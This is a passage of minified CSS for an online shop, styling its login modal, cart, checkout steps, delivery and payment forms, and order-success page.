.nav-tabs>li:before{content:"";display:none;position:absolute;width:100%;height:3px;background:#1ab794;top:initial;bottom:-1px;left:0}.modal-login .form-login .nav-tabs>li.uk-active:before{display:block}.modal-login .form-login .heading{margin:0 0 20px;font-size:21px;line-height:24px;font-weight:400;font-family:Roboto-Light,sans-serif;color:#333}.modal-login .form-login .btn-submit,.modal-login .form-login .label{font-family:Roboto-Medium,sans-serif;display:block}.modal-login .form-login .form-row{margin:0 0 10px;position:relative}.modal-login .form-login .captcha{position:relative;padding-left:150px}.modal-login .form-login .captcha .btn-getCap{display:block;position:absolute;left:0;top:50%;transform:translate(0,-50%)}.modal-login .form-login .label{margin:0 0 5px;font-size:12px;line-height:16px;color:#252525}.modal-login .form-login .captcha-box .label{margin-bottom:10px}.modal-login .form-login .input-text{height:32px;padding:0 10px;line-height:32px;border:1px solid #c4c4c4}.modal-login .form-login .input-text::-webkit-input-placeholder,.modal-prd-location .prd-location .input-text::-webkit-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text::-moz-placeholder,.modal-prd-location .prd-location .input-text::-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-ms-input-placeholder,.modal-prd-location .prd-location .input-text:-ms-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-moz-placeholder,.modal-prd-location .prd-location .input-text:-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .forgot-link{display:block;position:absolute;left:initial;right:0;top:0;font-size:12px;white-space:nowrap;color:#339cd2}.modal-login .form-login .btn-submit{margin:20px 0 15px;padding:10px;width:100%;background:#dd1d1b;font-size:15px;line-height:20px;color:#fff;border:none;cursor:pointer}.modal-login .form-login .or-login{margin:0 0 10px;position:relative;font-size:12px;line-height:18px;color:#868585;text-align:center}.modal-login .form-login .or-login:before{content:"";display:block;position:absolute;width:100%;border-bottom:1px solid #cfcfcf;left:0;top:50%;-moz-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .or-login>*{display:inline-block;padding:0 10px;position:relative;z-index:5;background:#fff}.modal-login .form-login .btn-social{display:block;position:relative;padding:10px;background:#225b99;font-size:13px;text-transform:uppercase;text-align:center;color:#fff;font-family:Roboto-Light,sans-serif}.modal-login .form-login .btn-social:before{content:"\f09a";font-family:FontAwesome;display:block;position:absolute;left:15px;top:50%;font-size:15px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .btn-google{background:#d94d39}.modal-login .form-login .btn-google:before{content:"\f0d5"}.modal-login .form-login .panel-foot{margin-top:30px;font-size:13px;line-height:18px;text-align:center;color:#333}.modal-login .form-login .panel-foot a{color:#225b99}.modal-login .benefit{float:right;width:235px;padding:20px;background:#1ab794;font-size:13px;line-height:18px;color:#fff}.modal-login .benefit .heading{margin:0 0 10px;padding:0 0 10px;font-size:16px;line-height:20px;font-weight:400;color:#fff;border-bottom:1px solid #fff}.modal-login .benefit .list>li{position:relative;padding-left:25px;background:url(img/icon_check_white.png) 0 5px no-repeat;font-weight:400;line-height:20px;margin-bottom:10px}.modal-login .benefit .list>li>ul{margin:15px 0 0;padding-left:30px;list-style-type:disc}.modal-login .benefit .list>li>ul>li{position:relative;font-size:13px;font-weight:700;font-family:Roboto-Bold,sans-serif}.modal-login .benefit .panel-foot{padding:30px 0 10px;text-align:center}.modal-login .benefit .btn-reg{display:inline-block;position:relative;padding:10px 45px;background:#fff;font-size:15px;font-family:Roboto-Medium,sans-serif;line-height:20px;text-transform:uppercase;color:#1ab794;outline:0}.modal-login .benefit .btn-reg:hover{background:#f4f4f4}.modal-prd-location .uk-modal-dialog{width:498px}.modal-prd-location .prd-location{position:relative;padding:20px 50px 40px}.modal-prd-location .prd-location .panel-head{margin:0 0 30px;text-align:center}.modal-prd-location .prd-location .heading{margin:15px 0 3px;font-size:24px;line-height:30px;font-family:Roboto-Bold,sans-serif;color:#333}.modal-prd-location .prd-location .panel-head .label{font-size:14px;line-height:20px;color:#626262}.modal-prd-location .prd-location .form-row{margin:0 0 20px}.modal-prd-location .prd-location .form-row .label{display:block;margin:0 0 8px;font-size:13px;line-height:18px}.modal-prd-location .prd-location .input-text{height:42px;line-height:42px;border:1px solid #c4c4c4}.modal-prd-location .prd-location .btn-submit{display:block;position:relative;padding:10px;background:#d3d3d3;font-size:15px;line-height:20px;font-family:Roboto-Medium,sans-serif;color:#252525;border:1px solid #c4c4c4;cursor:pointer}.modal-getFavorable .uk-modal-dialog{width:641px;height:362px}.modal-getFavorable .modal-body{position:relative;width:100%;height:100%;background:url(img/bg-nhanuudai.jpg) center;-webkit-background-size:641px 362px;background-size:641px 362px}.modal-getFavorable .form{position:absolute;width:233px;top:230px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);text-align:center}.modal-getFavorable .form .form-row{margin-bottom:10px;position:relative;text-align:center}.modal-getFavorable .form .input-text{display:block;text-align:center;height:29px;background-color:#fff;border:1px solid #bababa}.modal-getFavorable .form .input-text::-webkit-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text::-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-ms-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .btn-submit{display:block;position:relative;width:80px;height:27px;line-height:27px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#1ab794;border:none;text-align:center;text-transform:uppercase;color:#fff;cursor:pointer;font-size:13px}.modal-getFavorable .form .btn-submit+.btn-submit{margin-left:25px}.modal-getFavorable .form .btn-submit:before{content:"\f105";display:block;position:absolute;font-family:FontAwesome;font-size:14px;left:initial;right:12px;top:-1px}.child-fly{width:190px!important}.main-info>li{position:relative}.main-info>li:hover .sub-info{display:block}.main-info>li>a>img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;max-width:50px}.main-info .sub-info{position:absolute;-moz-border-radius:0;-webkit-border-radius:0;-moz-box-shadow:0 0 21px rgba(1,2,2,.35);top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.cart-header,.main-categories{position:relative}.main-info .sub-info li a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.main-info .sub-info li a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.page-container{width:950px;margin:0 auto}.cart-header{padding:35px 0 15px;background:#fff;z-index:5;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,.55);-moz-box-shadow:1px 2px 5px rgba(0,0,0,.55);-o-box-shadow:1px 2px 5px rgba(0,0,0,.55);box-shadow:1px 2px 5px rgba(0,0,0,.55);font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.cart-header a{color:#333}.cart-header .hotline a{color:#eb1a21;font-family:Roboto-Bold,sans-serif}.main-categories .panel-head a,.mega-menu .main>.item>a{color:#fff;font-family:Roboto,sans-serif}.main-categories .panel-head a{position:relative;display:block;padding-left:0;text-transform:uppercase;font-size:16px}.main-categories .panel-head a:before{content:"";display:block;position:absolute;width:30px;height:30px;left:0;top:50%;margin-top:-15px}.main-categories .panel-body{position:absolute;display:none;width:220px;top:100%}.main-categories:hover .panel-body{display:block}.mega-menu{background:#565b70}.mega-menu .main{padding:8px 0;position:relative}.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px}.login-section .form .label,.steps-nav a{font-family:Roboto-Medium,sans-serif}.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.mega-menu .main>.item:hover>a:before{display:block}.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.mega-menu .main>.item:hover>.fly-menu{display:block}.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-left:none}.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-content{float:left;width:585px;margin-right:27px}.aside-content{float:right;width:338px}.cart-panel{position:relative;margin-bottom:15px!important;background:#fff;border:1px solid #d3d3d3}.cart-panel .input-check{display:none!important}.cart-panel .input-check-label{display:block;position:relative;padding-left:25px;line-height:21px}.cart-panel .input-check-label.checkbox:before,.cart-panel .input-check-label.radio:before{position:absolute;left:0;margin-top:-7px;display:block;content:"";top:50%}.cart-panel .input-check-label.radio:before{width:14px;height:14px;border:1px solid #bebebe;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cart-panel .input-check:checked+.input-check-label.radio:before{border:3px solid #1ab794}.cart-panel .input-check-label.checkbox:before{width:15px;height:15px;border:1px solid #0388cd}.cart-panel .input-check:checked+.input-check-label.checkbox:before{background:url(img/icon_check_small.png) center no-repeat #0388cd}.login-section{padding:30px 65px 115px 80px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.login-section .form{font-size:13px;color:#000}.login-section .form .form-row{margin-bottom:15px}.login-section .form .form-row:first-child{margin-bottom:25px}.login-section .form .label{display:block;margin:0 0 3px}.login-section .form .btn-submit{width:333px;height:37px;background:#cf1e25;font-size:12px;line-height:37px;text-transform:uppercase;text-align:center;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.steps-nav .item{margin:10px 0 15px;background:#fff;float:left;width:33.33%}.steps-nav a{display:block;padding:7px 30px;font-size:14px;line-height:20px;color:#333;font-weight:400;background:#fff;position:relative}.steps-nav .item:first-child a{padding-left:20px}.steps-nav .number{display:inline-block;margin-right:5px;width:32px;height:32px;border-radius:50%;background:#c8c8c8;color:#252525;text-align:center;font-size:16px;line-height:32px;font-weight:400;font-family:Roboto-Bold,sans-serif}.panel-order .box,.panel-order .heading,.panel-order .panel-body .time,.panel-order .panel-head .link{font-family:Roboto-Medium,sans-serif}.steps-nav .complete .number{background:url(img/icon-check.png) 50% 50% no-repeat #1ab794;text-indent:-9999px}.steps-nav .active .number{background:#565b70;color:#fff}.panel-order{padding:15px;min-height:418px}.panel-order .panel-head{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #d7d7d7}.panel-order .heading{margin:0;font-size:16px;line-height:20px;font-weight:400;color:#333}.panel-order .panel-head .link{display:block;font-size:13px;color:#4851cd}.panel-order .panel-body .time{margin:0 0 15px;font-size:12px;line-height:18px;color:#333;text-align:center}.panel-order .panel-body .time span{color:#cf1e25}.panel-order .list-product>li{margin-bottom:20px}.panel-order .list-product>li+li{padding-top:20px;border-top:1px solid #e1e1e1}.panel-order .box{margin:0 0 10px;color:#000}.panel-order .box .prd-infor{float:left;width:70%}.panel-order .box .prd-price{float:right;width:30%;padding-left:10px;text-align:right;font-size:13px}.panel-order .prd-infor .thumb{float:left;width:75px;border:1px solid #c5c5c5}.panel-order .prd-infor .image{height:70px}.panel-order .prd-infor .desc{float:right;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);padding-left:15px}.panel-order .prd-infor .title{height:36px;margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.panel-order .prd-infor .title a{color:#333}.panel-order .prd-infor .sale{font-size:13px;line-height:18px;color:#e60b0b}.panel-order .gift,.panel-order .panel-foot{font-size:13px;font-family:Roboto-Medium,sans-serif;color:#333}.panel-order .panel-foot{line-height:20px}.panel-order .panel-foot .total-amount{padding:15px 0;margin-bottom:15px;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.panel-order .panel-foot .total-amount .item:not(:last-child){margin-bottom:10px}.panel-order .panel-foot .total-purchase .value{font-size:16px;color:#cf1e25;font-family:Roboto-Bold,sans-serif}.delivery,.delivery-address .panel-body,.panel-order.address .panel-body{font-family:Roboto-Medium,sans-serif}.panel-order.address{min-height:0}.panel-order.address .panel-body{font-size:13px;line-height:18px}.panel-order.address .panel-body p{margin:0 0 5px}.delivery{margin-bottom:20px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.delivery .panel-head{padding:10px 20px 10px 40px;position:relative;background:#e5e5e5}.delivery .heading{margin:0;position:relative;font-weight:400;font-size:16px;line-height:25px}.delivery-address .heading{padding-left:20px;background:url(img/icon_location.png) 0 50% no-repeat}.delivery-address .panel-body{padding:20px 40px 15px;font-size:13px;line-height:18px;color:#333}.delivery.invoice .add-invoice .desc,.delivery.invoice .add-invoice .note,.delivery.invoice .input-check-label{font-family:Roboto,sans-serif}.delivery-address .form-row{margin-bottom:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:left;width:145px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:right;width:-webkit-calc(100% - 145px);width:-moz-calc(100% - 145px);width:-ms-calc(100% - 145px);width:-o-calc(100% - 145px);width:calc(100% - 145px)}.delivery-address .form-row .label{display:block}.delivery-address .form-row .no-required{color:#958f8f}.delivery-address .column .text{color:#958f8f;line-height:16px}.delivery-address .form-textarea,.delivery-address input.text,.delivery-address select{font-size:13px;color:#333;border-color:#c4c4c4}.delivery-address .form-textarea::-webkit-input-placeholder,.delivery-address input.text::-webkit-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea::-moz-placeholder,.delivery-address input.text::-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-ms-input-placeholder,.delivery-address input.text:-ms-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-moz-placeholder,.delivery-address input.text:-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-select{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.delivery-address .select-label{display:block;position:relative}.delivery-address .select-label:before{content:"";display:block;position:absolute;width:12px;height:16px;background:url(img/arrow.png) center no-repeat;left:initial;top:50%;margin-top:-8px;right:7px}.delivery-address .select-label>select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.delivery-address .form-textarea{height:80px;padding:5px 10px}.delivery-address .btn-group{padding-top:20px;border-top:1px solid #d4d4d4}.delivery-address .btn-group>.checkbox:not(:last-child){margin-bottom:15px}.delivery-address .new-buyer-address{margin-top:15px;position:relative;height:auto;overflow:visible;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear}.delivery-address .trigger-address:checked~.new-buyer-address{height:0;overflow:hidden}.delivery-estimated .heading{padding-left:30px;background:url(img/icon_time.png) 0 50% no-repeat}.delivery-estimated .panel-body{padding:25px 20px 15px;position:relative;font-size:13px;line-height:18px}.delivery-estimated .shippingtime{margin:0 0 10px}.delivery-estimated .select-shipping-time{display:block;position:absolute;padding-left:20px;top:25px;left:initial;right:15px;background:url(img/icon_edit.png) 0 center no-repeat;white-space:nowrap;color:#117ecc}.delivery-estimated .panel-body ul{padding-left:10px;list-style:none;color:#666}.delivery.giftcode .heading{padding-left:25px;background:url(img/icon_smile.png) 0 50% no-repeat}.delivery.giftcode .panel-body{padding:10px 30px 10px 40px;font-size:13px;line-height:18px}.delivery.giftcode .form-row{margin:0 0 15px;position:relative;width:380px;padding-right:75px}.delivery.giftcode .form-row .btn-user-giftcode{display:block;position:absolute;height:32px;width:75px;top:0;right:0;cursor:pointer;border:none;background:#1ab794;color:#fff;line-height:32px}.delivery.giftcode .panel-body .note{font-style:italic}.delivery.invoice .panel-body{font-size:13px;line-height:18px}.delivery.invoice .add-invoice{height:0;overflow:hidden;padding:0}.delivery.invoice .input-check-label{padding:10px 20px 10px 70px;position:relative;background:#e5e5e5;color:#878787}.delivery.invoice .input-check-label:before{width:20px;height:20px;left:40px;background:#fff;border:1px solid #d3d3d3;margin-top:-10px}.delivery.invoice .add-invoice{position:relative;background:#fff}.delivery.invoice .add-invoice .desc{margin:0 0 15px}.delivery.invoice .add-invoice .form-row{margin-bottom:15px}.delivery.invoice .add-invoice .note{color:#999}.delivery.invoice .trigger-invoice:checked~.add-invoice{padding:20px 20px 10px;height:auto;visibility:visible}.continue-box{margin-bottom:35px!important}.btn-continue{display:inline-block;position:relative;padding:0 10px 0 30px;width:229px;height:40px;background:url(img/arrow_right.png) 185px 50% no-repeat #d60c0c;font-size:15px;line-height:40px;color:#fff;border:none;text-align:left;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;outline:0;cursor:pointer}@media (max-width:960px){#cart-page .wrapper{display:-ms-flexbox;display:-webkit-flex;display:-moz-flex;display:-o-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}#cart-page .wrapper>*{-ms-flex:none;-webkit-flex:none;-moz-flex:none;flex:none}.page-container{width:100%;padding:0 10px}.main-content{width:60%;padding-right:15px;margin-right:0}.aside-content{width:40%}.delivery .panel-head{padding:10px 10px 10px 15px}.delivery-address .panel-body{padding:15px}.delivery .heading{font-size:15px;line-height:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{width:115px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{width:-webkit-calc(100% - 115px);width:-moz-calc(100% - 115px);width:-ms-calc(100% - 115px);width:-o-calc(100% - 115px);width:calc(100% - 115px)}.delivery.giftcode .panel-body{padding:10px 15px}.delivery.giftcode .form-row{margin:0;width:100%}}@media (max-width:767px){.delivery-address .form-row{margin-bottom:15px}}@media (max-width:699px){.main-content{width:100%;padding-right:0;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.aside-content{width:100%;-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .main-content{-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .aside-content{width:100%;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.steps-nav{margin:10px 0;border:1px solid #d5d5d5}.steps-nav .active .number{background:#1ab794}.delivery-nav>ul>li:first-child,.payment-method-nav>ul>li:first-child{display:none}.steps-nav a{padding:7px 10px}.panel-order{min-height:0}.steps-nav .item{width:50%;margin:0}}@media (max-width:567px){.delivery.giftcode .panel-body{padding:10px}}@media (max-width:479px){.steps-nav{position:relative;padding-left:6px;background:#fff}.steps-nav:before{content:"";display:block;position:absolute;height:100%;width:3px;top:0;left:0;background:#1ab794}.steps-nav .item{width:100%}.delivery-nav>ul>li:last-child,.payment-method-nav>ul>li:nth-of-type(2){display:none}.steps-nav a{padding:5px 10px}.steps-nav .number{font-size:15px}.delivery-address .panel-body{padding:10px 10px 1px}.delivery-address .form-row{margin-bottom:10px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:none;width:100%;margin-bottom:5px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:none;width:100%}.delivery-address .form-row .label,.delivery-address .form-row .no-required{display:inline-block}}.payment-method .heading{padding-left:20px;background:url(img/icon_dollar.png) 0 50% no-repeat}.payment-method .panel-body{padding:20px 20px 15px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:20px}.payment-method .form-row .content{height:81px;background:#fff;border:1px solid #d3d3d3;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.payment-method .form-row .content .icon{float:left;width:86px;height:81px;border-right:1px solid #d3d3d3}.payment-method .form-row .content .text{float:right;width:-webkit-calc(100% - 86px);width:-moz-calc(100% - 86px);width:-ms-calc(100% - 86px);width:-o-calc(100% - 86px);width:calc(100% - 86px);padding:10px 10px 0 15px;position:relative;font-size:13px;line-height:18px}.payment-method .form-row .content .title{margin:0 0 5px;font-size:14px;font-family:Roboto-Bold,sans-serif}.edit-delivery,.policy-box{font-family:Roboto-Medium,sans-serif}.payment-method .form-row .content .subtitle p{margin:0}.payment-method .form-row .form-select{height:30px;padding:0 10px;color:#666;line-height:30px;outline:0;border:1px solid #d3d3d3;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.edit-delivery{margin-bottom:20px;font-size:13px}.edit-delivery a{color:#1491d9}.pay-box{margin:0 0 25px}.btn-pay{display:inline-block;width:230px;height:37px;line-height:37px;font-size:15px;text-transform:uppercase;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#cf1e25}.policy-box{margin-bottom:25px!important;padding-left:75px;text-align:right;font-size:13px;line-height:20px}.policy-box a{color:#cf1e25;font-family:Roboto-Bold,sans-serif}#policy-modal{font-family:Arial,sans-serif;font-size:14px;line-height:20px}@media (max-width:960px){.payment-method .panel-body{padding:15px}}@media (min-width:700px) and (max-width:960px){.payment-method .form-row .content{height:90px}.payment-method .form-row .content .icon{width:80px;height:100%}.payment-method .form-row .content .text{width:-webkit-calc(100% - 80px);width:-moz-calc(100% - 80px);width:-ms-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px);padding:5px 10px;position:relative;font-size:12px;height:100%}.payment-method .form-row .content .title{font-size:13px}}@media (max-width:567px){.payment-method .panel-body{padding:10px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:15px}.cart-panel .input-check-label{padding:0}.payment-method .form-row .content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cart-panel .input-check:checked+.input-check-label.radio .content{border-color:#1ab794}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-right-color:#1ab794}.cart-panel .input-check-label.radio:before{display:none;width:20px;height:20px;top:initial;bottom:0;background:#1ab794;border:none!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;content:"\f00c";font-family:FontAwesome;font-size:12px;color:#fff;text-align:center;line-height:20px}.payment-method .form-row .content{height:90px}.cart-panel .input-check:checked+.input-check-label:before{display:block}.payment-method .form-row .content .icon{width:75px;height:100%}.payment-method .form-row .content .text{padding:5px 10px;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);font-size:12px}.payment-method .form-row .content .title{font-size:12px;line-height:18px}}@media (max-width:479px){.payment-method .panel-body .form-row:not(:last-child){margin-bottom:10px}.payment-method .form-row .content{height:110px}}@media (max-width:400px){.cart-panel .input-check-label.radio:before{top:8px;bottom:initial}.payment-method .form-row .content{padding:10px 0;height:auto}.payment-method .form-row .content .icon{float:none;width:100%;padding:0 10px 10px;margin-bottom:10px;border:none;border-bottom:1px solid #d3d3d3}.payment-method .form-row .content .icon>*{height:45px}.payment-method .form-row .content .text{float:none;width:100%}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-bottom-color:#1ab794}}.aside-product-sale .list-product>li:not(:last-child){margin-bottom:15px}.aside-product-sale .list-product>li+li{padding-top:15px;border-top:1px solid #dcdcdc}.aside-product-sale .panel-body{padding:15px;position:relative}.aside-product-sale .product{font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif}.aside-product-sale .product .thumb{float:left;width:120px;padding:3px;border:1px solid #d5d5d5}.aside-product-sale .product .image{height:85px}.aside-product-sale .product .infor{float:right;width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);width:-ms-calc(100% - 120px);width:-o-calc(100% - 120px);width:calc(100% - 120px);padding-left:12px}.aside-product-sale .product .title{margin:0 0 5px;font-size:14px;font-weight:400;line-height:18px}.aside-product-sale .product .title a{color:#333}.aside-product-sale .product .price .old{margin:0 0 3px;text-decoration:line-through}.aside-product-sale .product .price .new{font-size:15px;color:#e01414}.order-success .panel-body{position:relative;padding:30px 13px 25px}.order-success .article .thumb{float:left;width:180px}.order-success .article .content{float:right;width:-webkit-calc(100% - 180px);width:-moz-calc(100% - 180px);width:-ms-calc(100% - 180px);width:-o-calc(100% - 180px);width:calc(100% - 180px);padding:10px 0 0 20px;font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.order-success .article .main-title{margin:0 0 20px;font-size:18px;line-height:24px;font-family:Roboto-Bold,sans-serif}.order-success .article .content p{margin:0 0 5px}.order-success .article .order-number{margin:0 0 15px}.order-success .article .order-number .number{font-size:20px;color:#e01414;font-family:Roboto-Medium,sans-serif}.order-success .btn-shopping{display:inline-block;width:206px;height:38px;line-height:38px;text-transform:uppercase;color:#fff;text-align:center;font-size:15px;font-family:Roboto-Light,sans-serif;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#e01414}@media (max-width:960px){.order-success .panel-body{padding:20px 15px}.aside-product-sale .panel-body{padding:10px}.order-success .article .thumb{display:none}.order-success .article .content{float:none;width:100%;padding:0}.order-success .article .main-title{margin:0 0 10px;font-size:16px;line-height:20px}}@media (max-width:767px){.order-success .panel-body{padding:15px 10px}}@media (max-width:567px){.order-success .panel-body{padding:10px}}#message-giftcard{position:relative;margin:0 0 20px!important;padding:5px 75px;background:url(img/icon_01.png) 20px center no-repeat #1ab794;font-size:13px;line-height:18px;color:#fff;text-shadow:none}#verify-modal .modal-panel .body,#verify-modal .modal-panel .heading{line-height:20px;font-family:Roboto-Medium,sans-serif}#message-giftcard .close{float:none;position:absolute;top:0;left:initial;right:0}#message-giftcard .close:hover{opacity:1}#message-giftcard p{margin:0}#message-giftcard a{text-transform:uppercase;color:#fff}#verify-modal .uk-modal-dialog{padding:0;width:405px}#verify-modal .modal-panel .head{position:relative;padding:10px 15px;background:#ddd}#verify-modal .modal-panel .heading{margin:0;font-weight:400;font-size:17px;text-align:center}#verify-modal .modal-panel .body{position:relative;padding:17px 13px 10px;background:#fff;font-size:13px;color:#333}#verify-modal .getcode{font-size:14px;font-family:Roboto-Bold,sans-serif}#verify-modal .verify-code{position:relative;margin:10px 0}#verify-modal .verify-code .import{width:100px}#verify-modal .verify-code .submit{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:20px}#verify-modal .verify-code .btn-verify{display:block;width:100%;height:38px;line-height:38px;border:none;background:#1ab794;font-size:15px;color:#fff;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .verify-code .input-text{height:38px;padding:0 10px;line-height:38px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .note{margin-bottom:10px;font-style:italic;font-family:Roboto,sans-serif;color:#999}#verify-modal .text-group p{margin:0}#verify-modal .text-group p a{color:#35a0d7}#cart-modal .uk-modal-dialog{padding:15px;width:750px}#cart-modal .modal-panel .heading{margin:0 0 17px;font-size:18px;line-height:24px;font-family:Roboto-Medium,sans-serif;font-weight:400}#cart-modal .modal-panel .heading>*{display:inline-block;position:relative;padding:0 10px 0 35px;background:url(img/bg-heading-1.png) 0 50% no-repeat,url(img/caret-right.png) 100% 50% no-repeat;color:#333}#cart-modal .list-cart-heading{background:#1ab794}#cart-modal .list-cart-heading>li{float:left;padding:6px 10px;font-size:12px;line-height:18px;text-transform:uppercase;color:#fff}#cart-modal .panel-body .cart-product{width:390px}#cart-modal .panel-body .cart-price{width:110px;text-align:right}#cart-modal .panel-body .cart-count{width:100px;text-align:center}#cart-modal .panel-body .cart-prices{width:115px;text-align:right;padding-right:10px}#cart-modal .list-product{max-height:300px!important;font-family:Roboto-Medium,sans-serif}#cart-modal .list-product>li{padding:14px 0}#cart-modal .list-product>li+li{border-top:1px solid #d0d0d0}#cart-modal ul.products>li{float:left}#cart-modal .list-product::-webkit-scrollbar{height:100%;width:5px}#cart-modal .list-product::-webkit-scrollbar-thumb{background:#ccc;height:10px;width:5px;border-radius:3px}#cart-modal .cart-product .thumb{float:left;width:110px;padding:2px;border:1px solid #c5c5c5}#cart-modal .cart-product .image{height:105px}#cart-modal .cart-product .gift,#cart-modal .cart-product .title{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}#cart-modal .cart-product 